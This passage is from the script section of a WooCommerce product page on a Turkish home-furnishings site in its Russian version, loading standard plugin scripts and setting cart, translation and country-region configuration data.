<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/ru/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://yatakhome.com/ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.0" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.4.0" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.4.0" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://yatakhome.com/ru/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xc-woo-whatsapp-order-js-extra">
/* <![CDATA[ */
var xc_woo_whatsapp_order_public_params = {"nonce":"bf9c2998dc","ajax_url":"https://yatakhome.com/wp-admin/admin-ajax.php"};
//# sourceURL=xc-woo-whatsapp-order-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1.1.1" id="xc-woo-whatsapp-order-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.6.9" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://yatakhome.com","url_slugs":{"tr_TR":"tr_tr","en_US":"en","ar":"ar","ru_RU":"ru","de_CH_informal":"de","it_IT":"it"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"tr_TR","publish_languages":["tr_TR","en_US","ar","ru_RU","de_CH_informal","it_IT"],"trp_ald_ajax_url":"https://yatakhome.com/wp-content/plugins/translatepress-business/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"browser-ip","popup_option":"popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"tr_TR":"tr","en_US":"en","ar":"ar","ru_RU":"ru","de_CH_informal":"de","it_IT":"it"},"language_urls":{"tr_TR":"https://yatakhome.com/urun/mega/","en_US":"https://yatakhome.com/en/product/mega/","ar":"https://yatakhome.com/ar/product/mega/","ru_RU":"https://yatakhome.com/ru/product/mega/","de_CH_informal":"https://yatakhome.com/de/produkt/mega/","it_IT":"https://yatakhome.com/it/prodotto/mega/"},"english_name":{"tr_TR":"T\u00fcrk\u00e7e","en_US":"English","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","ru_RU":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","de_CH_informal":"Deutsch (Schweiz, Du)","it_IT":"Italiano"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/translatepress-business/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u0411\\u0435\\u0440\\u0430\\u0442\",\"AL-09\":\"\\u0414\\u0438\\u0431\\u0440\\u0430\",\"AL-02\":\"\\u0414\\u0443\\u0440\\u0440\\u0435\\u0441\",\"AL-03\":\"\\u042d\\u043b\\u044c\\u0431\\u0430\\u0441\\u0430\\u043d\",\"AL-04\":\"\\u0424\\u0438\\u0435\\u0440\\u0438\",\"AL-05\":\"\\u0413\\u0438\\u0440\\u043e\\u043a\\u0430\\u0441\\u0442\\u0440\\u0430\",\"AL-06\":\"\\u041a\\u043e\\u0440\\u0447\\u0430\",\"AL-07\":\"\\u041a\\u0443\\u043a\\u0435\\u0441\",\"AL-08\":\"\\u041b\\u0435\\u0436\\u0430\",\"AL-10\":\"\\u0428\\u043a\\u043e\\u0434\\u0435\\u0440\",\"AL-11\":\"\\u0422\\u0438\\u0440\\u0430\\u043d\\u0430\",\"AL-12\":\"\\u0412\\u043b\\u0451\\u0440\\u0430\"},\"AO\":{\"BGO\":\"\\u0411\\u0435\\u043d\\u0433\\u043e\",\"BLU\":\"\\u0411\\u0435\\u043d\\u0433\\u0435\\u043b\\u0430\",\"BIE\":\"\\u0411\\u0438\\u0435\",\"CAB\":\"\\u041a\\u0430\\u0431\\u0438\\u043d\\u0434\\u0430\",\"CNN\":\"\\u041a\\u0443\\u043d\\u0435\\u043d\\u0435\",\"HUA\":\"\\u0423\\u0430\\u043c\\u0431\\u043e\",\"HUI\":\"\\u0423\\u0438\\u043b\\u0430\",\"CCU\":\"\\u041a\\u0432\\u0430\\u043d\\u0434\\u043e-\\u041a\\u0443\\u0431\\u0430\\u043d\\u0433\\u043e\",\"CNO\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041a\\u0432\\u0430\\u043d\\u0437\\u0430\",\"CUS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041a\\u0432\\u0430\\u043d\\u0437\\u0430\",\"LUA\":\"\\u041b\\u0443\\u0430\\u043d\\u0434\\u0430\",\"LNO\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041b\\u0443\\u043d\\u0434\\u0430\",\"LSU\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041b\\u0443\\u043d\\u0434\\u0430\",\"MAL\":\"\\u041c\\u0430\\u043b\\u0430\\u043d\\u0436\\u0435\",\"MOX\":\"\\u041c\\u043e\\u0448\\u0438\\u043a\\u043e\",\"NAM\":\"\\u041d\\u0430\\u043c\\u0438\\u0431\\u0435\",\"UIG\":\"\\u0423\\u0438\\u0436\\u0435\",\"ZAI\":\"\\u0417\\u0430\\u0438\\u0440\"},\"AR\":{\"C\":\"\\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u0433\\u043e\\u0440\\u043e\\u0434 \\u0411\\u0443\\u044d\\u043d\\u043e\\u0441-\\u0410\\u0439\\u0440\\u0435\\u0441\",\"B\":\"\\u0411\\u0443\\u044d\\u043d\\u043e\\u0441-\\u0410\\u0439\\u0440\\u0435\\u0441\",\"K\":\"\\u041a\\u0430\\u0442\\u0430\\u043c\\u0430\\u0440\\u043a\\u0430\",\"H\":\"\\u0427\\u0430\\u043a\\u043e\",\"U\":\"\\u0427\\u0443\\u0431\\u0443\\u0442\",\"X\":\"\\u041a\\u043e\\u0440\\u0434\\u043e\\u0432\\u0430\",\"W\":\"\\u041a\\u043e\\u0440\\u0440\\u0438\\u0435\\u043d\\u0442\\u0435\\u0441\",\"E\":\"\\u042d\\u043d\\u0442\\u0440\\u0435-\\u0420\\u0438\\u043e\\u0441\",\"P\":\"\\u0424\\u043e\\u0440\\u043c\\u043e\\u0441\\u0430\",\"Y\":\"\\u0416\\u0443\\u0436\\u0443\\u0439\",\"L\":\"\\u041b\\u0430-\\u041f\\u0430\\u043c\\u043f\\u0430\",\"F\":\"\\u0420\\u0438\\u043e\\u0445\\u0430\",\"M\":\"\\u041c\\u0435\\u043d\\u0434\\u043e\\u0441\\u0430\",\"N\":\"\\u041c\\u0438\\u0441\\u044c\\u043e\\u043d\\u0435\\u0441\",\"Q\":\"\\u041d\\u0435\\u0443\\u043a\\u0435\\u043d\",\"R\":\"\\u0420\\u0438\\u043e-\\u041d\\u0435\\u0433\\u0440\\u043e\",\"A\":\"\\u0421\\u0430\\u043b\\u044c\\u0442\\u0430\",\"J\":\"\\u0421\\u0430\\u043d-\\u0425\\u0443\\u0430\\u043d\",\"D\":\"\\u0421\\u0430\\u043d-\\u041b\\u0443\\u0438\\u0441\",\"Z\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0440\\u0443\\u0441\",\"S\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u0424\\u0435\",\"G\":\"\\u0421\\u0430\\u043d\\u0442\\u044c\\u044f\\u0433\\u043e-\\u0434\\u0435\\u043b\\u044c-\\u042d\\u0441\\u0442\\u0435\\u0440\\u043e\",\"V\":\"\\u041e\\u0433\\u043d\\u0435\\u043d\\u043d\\u0430\\u044f \\u0417\\u0435\\u043c\\u043b\\u044f\",\"T\":\"\\u0422\\u0443\\u043a\\u0443\\u043c\\u0430\\u043d\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u0410\\u0432\\u0441\\u0442\\u0440\\u0430\\u043b\\u0438\\u0439\\u0441\\u043a\\u0430\\u044f \\u0441\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u0430\\u044f \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u044f\",\"NSW\":\"\\u041d\\u043e\\u0432\\u044b\\u0439 \\u042e\\u0436\\u043d\\u044b\\u0439 \\u0423\\u044d\\u043b\\u044c\\u0441\",\"NT\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u044f\",\"QLD\":\"\\u041a\\u0432\\u0438\\u043d\\u0441\\u043b\\u0435\\u043d\\u0434\",\"SA\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0410\\u0432\\u0441\\u0442\\u0440\\u0430\\u043b\\u0438\\u044f\",\"TAS\":\"\\u0422\\u0430\\u0441\\u043c\\u0430\\u043d\\u0438\\u044f\",\"VIC\":\"\\u0412\\u0438\\u043a\\u0442\\u043e\\u0440\\u0438\\u044f\",\"WA\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0410\\u0432\\u0441\\u0442\\u0440\\u0430\\u043b\\u0438\\u044f\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u0411\\u0430\\u0433\\u0435\\u0440\\u0445\\u0430\\u0442\",\"BD-01\":\"\\u0411\\u0430\\u043d\\u0434\\u0430\\u0440\\u0431\\u0430\\u043d\",\"BD-02\":\"\\u0411\\u0430\\u0440\\u0433\\u0443\\u043d\\u0430\",\"BD-06\":\"\\u0411\\u0430\\u0440\\u0438\\u0441\\u0430\\u043b\",\"BD-07\":\"\\u0411\\u0445\\u043e\\u043b\\u0430\",\"BD-03\":\"\\u0411\\u043e\\u0433\\u0440\\u0430\",\"BD-04\":\"\\u0411\\u0440\\u0430\\u0445\\u043c\\u0430\\u043d\\u0431\\u0430\\u0440\\u0438\\u044f\",\"BD-09\":\"\\u0427\\u0430\\u043d\\u0434\\u043f\\u0443\\u0440\",\"BD-10\":\"\\u0427\\u0430\\u0442\\u0442\\u043e\\u0433\\u0440\\u0430\\u043c\",\"BD-12\":\"\\u0427\\u0443\\u0430\\u0434\\u0430\\u043d\\u0433\\u0430\",\"BD-11\":\"\\u041a\\u043e\\u043a\\u0441-\\u0411\\u0430\\u0437\\u0430\\u0440\",\"BD-08\":\"\\u041a\\u043e\\u043c\\u0438\\u043b\\u043b\\u0430\",\"BD-13\":\"\\u0414\\u0430\\u043a\\u043a\\u0430\",\"BD-14\":\"\\u0414\\u0438\\u043d\\u0430\\u0434\\u0436\\u043f\\u0443\\u0440\",\"BD-15\":\"\\u0424\\u0430\\u0440\\u0438\\u0434\\u043f\\u0443\\u0440 \",\"BD-16\":\"\\u0424\\u0435\\u043d\\u0438\",\"BD-19\":\"\\u0413\\u0430\\u0439\\u0431\\u0430\\u043d\\u0434\\u0445\\u0430\",\"BD-18\":\"\\u0413\\u0430\\u0437\\u0438\\u043f\\u0443\\u0440\",\"BD-17\":\"\\u0413\\u043e\\u043f\\u0430\\u043b\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-20\":\"\\u0425\\u0430\\u0431\\u0438\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-21\":\"\\u0414\\u0436\\u0430\\u043c\\u0430\\u043b\\u043f\\u0443\\u0440\",\"BD-22\":\"\\u0414\\u0436\\u0430\\u0441\\u0441\\u043e\\u0440\",\"BD-25\":\"\\u0414\\u0436\\u0430\\u043b\\u043e\\u043a\\u0430\\u0442\\u0438\",\"BD-23\":\"\\u0414\\u0436\\u0435\\u043d\\u0430\\u0439\\u0434\\u0430\",\"BD-24\":\"\\u0414\\u0436\\u0430\\u0439\\u043f\\u0443\\u0440\\u0445\\u0430\\u0442\",\"BD-29\":\"\\u041a\\u0445\\u0430\\u0433\\u0440\\u0430\\u0447\\u0445\\u0430\\u0440\\u0438\",\"BD-27\":\"\\u041a\\u0445\\u0443\\u043b\\u043d\\u0430\",\"BD-26\":\"\\u041a\\u0438\\u0448\\u043e\\u0440\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-28\":\"\\u041a\\u0443\\u0440\\u0438\\u0433\\u0440\\u0430\\u043c\",\"BD-30\":\"\\u041a\\u0443\\u0448\\u0442\\u0438\\u044f\",\"BD-31\":\"\\u041b\\u0430\\u043a\\u0448\\u043c\\u0438\\u043f\\u0443\\u0440\",\"BD-32\":\"\\u041b\\u0430\\u043b\\u043c\\u043e\\u043d\\u0438\\u0440\\u0445\\u0430\\u0442\",\"BD-36\":\"\\u041c\\u0430\\u0434\\u0430\\u0440\\u0438\\u043f\\u0443\\u0440\",\"BD-37\":\"\\u041c\\u0430\\u0433\\u0443\\u0440\\u0430\",\"BD-33\":\"\\u041c\\u0430\\u043d\\u0438\\u043a\\u0433\\u0430\\u043d\\u0434\\u0436 \",\"BD-39\":\"\\u041c\\u0435\\u0445\\u0435\\u0440\\u043f\\u0443\\u0440\",\"BD-38\":\"\\u041c\\u0430\\u0443\\u043b\\u0432\\u0438\\u0431\\u0430\\u0437\\u0430\\u0440\",\"BD-35\":\"\\u041c\\u0443\\u043d\\u0448\\u0438\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-34\":\"\\u041c\\u0438\\u043c\\u0435\\u043d\\u0441\\u0438\\u043d\\u0433\\u0445\",\"BD-48\":\"\\u041d\\u0430\\u043e\\u0433\\u0430\\u043e\\u043d\",\"BD-43\":\"\\u041d\\u0430\\u0440\\u0430\\u0439\\u043b\",\"BD-40\":\"\\u041d\\u0430\\u0440\\u0430\\u044f\\u043d\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-42\":\"\\u041d\\u0430\\u0440\\u0441\\u0438\\u043d\\u0433\\u0434\\u0438\",\"BD-44\":\"\\u041d\\u0430\\u0442\\u043e\\u0440\",\"BD-45\":\"\\u041d\\u0430\\u0432\\u0430\\u0431\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-41\":\"\\u041d\\u0435\\u0442\\u0440\\u043e\\u043a\\u043e\\u043d\\u0430\",\"BD-46\":\"\\u041d\\u0438\\u043b\\u043f\\u0445\\u0430\\u043c\\u0430\\u0440\\u0438\",\"BD-47\":\"\\u041d\\u043e\\u0430\\u043a\\u0445\\u0430\\u043b\\u0438\",\"BD-49\":\"\\u041f\\u0430\\u0431\\u043d\\u0430\",\"BD-52\":\"\\u041f\\u0430\\u043d\\u0447\\u0430\\u0433\\u0430\\u0440\\u0445\",\"BD-51\":\"\\u041f\\u0430\\u0442\\u0443\\u0430\\u043a\\u0445\\u0430\\u043b\\u0438\",\"BD-50\":\"\\u041f\\u0438\\u0440\\u043e\\u0434\\u0436\\u043f\\u0443\\u0440\",\"BD-53\":\"\\u0420\\u0430\\u0434\\u0436\\u0431\\u0430\\u0440\\u0438\",\"BD-54\":\"\\u0420\\u0430\\u0434\\u0436\\u0448\\u0430\\u0445\\u0438\",\"BD-56\":\"\\u0420\\u0430\\u043d\\u0433\\u0430\\u043c\\u0430\\u0442\\u0438\",\"BD-55\":\"\\u0420\\u0430\\u043d\\u0433\\u043f\\u0443\\u0440\",\"BD-58\":\"\\u0421\\u0430\\u0442\\u043a\\u0445\\u0438\\u0440\\u0430\",\"BD-62\":\"\\u0428\\u0430\\u0440\\u0438\\u0430\\u0442\\u043f\\u0443\\u0440\",\"BD-57\":\"\\u0428\\u0435\\u0440\\u043f\\u0443\\u0440\",\"BD-59\":\"\\u0421\\u0438\\u0440\\u0430\\u0434\\u0436\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-61\":\"\\u0421\\u0443\\u043d\\u0430\\u043c\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-60\":\"\\u0421\\u0438\\u043b\\u0445\\u0435\\u0442\",\"BD-63\":\"\\u0422\\u0430\\u043d\\u0433\\u0430\\u0439\\u043b\",\"BD-64\":\"\\u0422\\u0445\\u0430\\u043a\\u0443\\u0440\\u0433\\u0430\\u043e\\u043d\"},\"BE\":[],\"BG\":{\"BG-01\":\"\\u0411\\u043b\\u0430\\u0433\\u043e\\u0435\\u0432\\u0433\\u0440\\u0430\\u0434\",\"BG-02\":\"\\u0411\\u0443\\u0440\\u0433\\u0430\\u0441\",\"BG-08\":\"\\u0414\\u043e\\u0431\\u0440\\u0438\\u0447\",\"BG-07\":\"\\u0413\\u0430\\u0431\\u0440\\u043e\\u0432\\u043e\",\"BG-26\":\"\\u0425\\u0430\\u0441\\u043a\\u043e\\u0432\\u043e\",\"BG-09\":\"\\u041a\\u044b\\u0440\\u0434\\u0436\\u0430\\u043b\\u0438\",\"BG-10\":\"\\u041a\\u044e\\u0441\\u0442\\u0435\\u043d\\u0434\\u0438\\u043b\",\"BG-11\":\"\\u041b\\u043e\\u0432\\u0435\\u0447\",\"BG-12\":\"\\u041c\\u043e\\u043d\\u0442\\u0430\\u043d\\u0430\",\"BG-13\":\"\\u041f\\u0430\\u0437\\u0430\\u0440\\u0434\\u0436\\u0438\\u043a\",\"BG-14\":\"\\u041f\\u0435\\u0440\\u043d\\u0438\\u043a\",\"BG-15\":\"\\u041f\\u043b\\u0435\\u0432\\u0435\\u043d\",\"BG-16\":\"\\u041f\\u043b\\u043e\\u0432\\u0434\\u0438\\u0432\",\"BG-17\":\"\\u0420\\u0430\\u0437\\u0433\\u0440\\u0430\\u0434\",\"BG-18\":\"\\u0420\\u0443\\u0441\\u0435\",\"BG-27\":\"\\u0428\\u0443\\u043c\\u0435\\u043d\",\"BG-19\":\"\\u0421\\u0438\\u043b\\u0438\\u0441\\u0442\\u0440\\u0430\",\"BG-20\":\"\\u0421\\u043b\\u0438\\u0432\\u0435\\u043d\",\"BG-21\":\"\\u0421\\u043c\\u043e\\u043b\\u044f\\u043d\",\"BG-23\":\"Sofia District\",\"BG-22\":\"\\u0421\\u043e\\u0444\\u0438\\u044f\",\"BG-24\":\"\\u0421\\u0442\\u0430\\u0440\\u0430-\\u0417\\u0430\\u0433\\u043e\\u0440\\u0430\",\"BG-25\":\"\\u0422\\u044b\\u0440\\u0433\\u043e\\u0432\\u0438\\u0448\\u0442\\u0435\",\"BG-03\":\"\\u0412\\u0430\\u0440\\u043d\\u0430\",\"BG-04\":\"\\u0412\\u0435\\u043b\\u0438\\u043a\\u043e-\\u0422\\u044b\\u0440\\u043d\\u043e\\u0432\\u043e\",\"BG-05\":\"\\u0412\\u0438\\u0434\\u0438\\u043d\",\"BG-06\":\"\\u0412\\u0440\\u0430\\u0446\\u0430\",\"BG-28\":\"\\u042f\\u043c\\u0431\\u043e\\u043b\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u0410\\u043b\\u0438\\u0431\\u043e\\u0440\\u0438\",\"AK\":\"\\u0410\\u0442\\u0430\\u043a\\u043e\\u0440\\u0430\",\"AQ\":\"\\u0410\\u0442\\u043b\\u0430\\u043d\\u0442\\u0438\\u0447\\u0435\\u0441\\u043a\\u0438\\u0439\",\"BO\":\"\\u0411\\u043e\\u0440\\u0433\\u0443\",\"CO\":\"\\u041a\\u043e\\u043b\\u043b\\u0438\\u043d\\u0437\",\"KO\":\"\\u041a\\u0443\\u0444\\u0444\\u043e\",\"DO\":\"\\u0414\\u043e\\u043d\\u0433\\u0430\",\"LI\":\"\\u041b\\u0438\\u0442\\u0442\\u043e\\u0440\\u0430\\u043b\\u044c\",\"MO\":\"\\u041c\\u043e\\u043d\\u043e\",\"OU\":\"\\u0423\\u044d\\u043c\\u0435\",\"PL\":\"\\u041f\\u043b\\u0430\\u0442\\u043e\",\"ZO\":\"\\u0417\\u0443\"},\"BO\":{\"BO-B\":\"\\u0411\\u0435\\u043d\\u0438\",\"BO-H\":\"\\u0427\\u0443\\u043a\\u0438\\u0441\\u0430\\u043a\\u0430\",\"BO-C\":\"\\u041a\\u043e\\u0447\\u0430\\u0431\\u0430\\u043c\\u0431\\u0430\",\"BO-L\":\"\\u041b\\u0430-\\u041f\\u0430\\u0441\",\"BO-O\":\"\\u041e\\u0440\\u0443\\u0440\\u043e\",\"BO-N\":\"\\u041f\\u0430\\u043d\\u0434\\u043e\",\"BO-P\":\"\\u041f\\u043e\\u0442\\u043e\\u0441\\u0438\",\"BO-S\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0440\\u0443\\u0441\",\"BO-T\":\"\\u0422\\u0430\\u0440\\u0438\\u0445\\u0430\"},\"BR\":{\"AC\":\"\\u0410\\u043a\\u0440\",\"AL\":\"\\u0410\\u043b\\u0430\\u0433\\u043e\\u0430\\u0441\",\"AP\":\"\\u0410\\u043c\\u0430\\u043f\\u0430\",\"AM\":\"\\u0410\\u043c\\u0430\\u0437\\u043e\\u043d\\u0430\\u0441\",\"BA\":\"\\u0411\\u0430\\u0433\\u0438\\u044f\",\"CE\":\"\\u0421\\u0435\\u0430\\u0440\\u0430\",\"DF\":\"\\u0414\\u0438\\u0441\\u0442\\u0440\\u0438\\u0442\\u0443-\\u0424\\u0435\\u0434\\u0435\\u0440\\u0430\\u043b\",\"ES\":\"\\u042d\\u0441\\u043f\\u0438\\u0440\\u0438\\u0442\\u0443-\\u0421\\u0430\\u043d\\u0442\\u0443\",\"GO\":\"\\u0413\\u043e\\u044f\\u0441\",\"MA\":\"\\u041c\\u0430\\u0440\\u0430\\u043d\\u044c\\u044f\\u043d\",\"MT\":\"\\u041c\\u0430\\u0442\\u0443-\\u0413\\u0440\\u043e\\u0441\\u0443\",\"MS\":\"\\u041c\\u0430\\u0442\\u0443-\\u0413\\u0440\\u043e\\u0441\\u0443-\\u0434\\u0443-\\u0421\\u0443\\u043b\",\"MG\":\"\\u041c\\u0438\\u043d\\u0430\\u0441-\\u0416\\u0435\\u0440\\u0430\\u0439\\u0441\",\"PA\":\"\\u041f\\u0430\\u0440\\u0430\",\"PB\":\"\\u041f\\u0430\\u0440\\u0430\\u0438\\u0431\\u0430\",\"PR\":\"\\u041f\\u0430\\u0440\\u0430\\u043d\\u0430\",\"PE\":\"\\u041f\\u0435\\u0440\\u043d\\u0430\\u043c\\u0431\\u0443\\u043a\\u0443\",\"PI\":\"\\u041f\\u0438\\u0430\\u0443\\u0438\",\"RJ\":\"\\u0420\\u0438\\u043e-\\u0434\\u0435-\\u0416\\u0430\\u043d\\u0435\\u0439\\u0440\\u043e\",\"RN\":\"\\u0420\\u0438\\u0443-\\u0413\\u0440\\u0430\\u043d\\u0434\\u0438-\\u0434\\u0443-\\u041d\\u043e\\u0440\\u0442\\u0438\",\"RS\":\"\\u0420\\u0438\\u043e-\\u0413\\u0440\\u0430\\u043d\\u0434\\u0435-\\u0434\\u0443-\\u0421\\u0443\\u043b\",\"RO\":\"\\u0420\\u043e\\u043d\\u0434\\u043e\\u043d\\u0438\\u044f\",\"RR\":\"\\u0420\\u043e\\u0440\\u0430\\u0439\\u043c\\u0430\",\"SC\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0430\\u0442\\u0430\\u0440\\u0438\\u043d\\u0430\",\"SP\":\"\\u0421\\u0430\\u043d-\\u041f\\u0430\\u0443\\u043b\\u0443\",\"SE\":\"\\u0421\\u0435\\u0440\\u0436\\u0438\\u043f\\u0438\",\"TO\":\"\\u0422\\u043e\\u043a\\u0430\\u043d\\u0442\\u0438\\u043d\\u0441\"},\"CA\":{\"AB\":\"\\u0410\\u043b\\u044c\\u0431\\u0435\\u0440\\u0442\\u0430\",\"BC\":\"\\u0411\\u0440\\u0438\\u0442\\u0430\\u043d\\u0441\\u043a\\u0430\\u044f \\u041a\\u043e\\u043b\\u0443\\u043c\\u0431\\u0438\\u044f\",\"MB\":\"\\u041c\\u0430\\u043d\\u0438\\u0442\\u043e\\u0431\\u0430\",\"NB\":\"\\u041d\\u044c\\u044e-\\u0411\\u0440\\u0430\\u043d\\u0441\\u0443\\u0438\\u043a\",\"NL\":\"\\u041d\\u044c\\u044e\\u0444\\u0430\\u0443\\u043d\\u0434\\u043b\\u0435\\u043d\\u0434 \\u0438 \\u041b\\u0430\\u0431\\u0440\\u0430\\u0434\\u043e\\u0440\",\"NT\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043e-\\u0437\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0435 \\u0422\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u0438\",\"NS\":\"\\u041d\\u043e\\u0432\\u0430\\u044f \\u0428\\u043e\\u0442\\u043b\\u0430\\u043d\\u0434\\u0438\\u044f\",\"NU\":\"\\u041d\\u0443\\u043d\\u0430\\u0432\\u0443\\u0442\",\"ON\":\"\\u041e\\u043d\\u0442\\u0430\\u0440\\u0438\\u043e\",\"PE\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432 \\u041f\\u0440\\u0438\\u043d\\u0446\\u0430 \\u042d\\u0434\\u0443\\u0430\\u0440\\u0434\\u0430\",\"QC\":\"\\u041a\\u0432\\u0435\\u0431\\u0435\\u043a\",\"SK\":\"\\u0421\\u0430\\u0441\\u043a\\u0430\\u0447\\u0435\\u0432\\u0430\\u043d\",\"YT\":\"\\u042e\\u043a\\u043e\\u043d\"},\"CH\":{\"AG\":\"\\u0410\\u0440\\u0433\\u0430\\u0443\",\"AR\":\"\\u0410\\u043f\\u043f\\u0435\\u043d\\u0446\\u0435\\u043b\\u043b\\u044c-\\u0410\\u0443\\u0441\\u0435\\u0440\\u0440\\u043e\\u0434\\u0435\\u043d\",\"AI\":\"\\u0410\\u043f\\u043f\\u0435\\u043d\\u0446\\u0435\\u043b\\u043b\\u044c-\\u0418\\u043d\\u043d\\u0435\\u0440\\u0440\\u043e\\u0434\\u0435\\u043d\",\"BL\":\"\\u0411\\u0430\\u0437\\u0435\\u043b\\u044c-\\u041b\\u0430\\u043d\\u0434\",\"BS\":\"\\u0411\\u0430\\u0437\\u0435\\u043b\\u044c-\\u0428\\u0442\\u0430\\u0434\\u0442\",\"BE\